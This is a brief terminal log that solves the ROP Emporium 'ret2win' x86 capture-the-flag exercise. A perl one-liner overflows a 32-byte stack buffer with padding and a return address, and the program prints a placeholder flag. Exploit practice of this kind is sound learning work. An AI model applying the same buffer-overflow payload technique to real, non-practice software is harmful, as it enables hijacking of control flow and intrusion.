 $ perl -e 'print "A"x44 . "\x2c\x86\x04\x08"' | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
Segmentation fault
$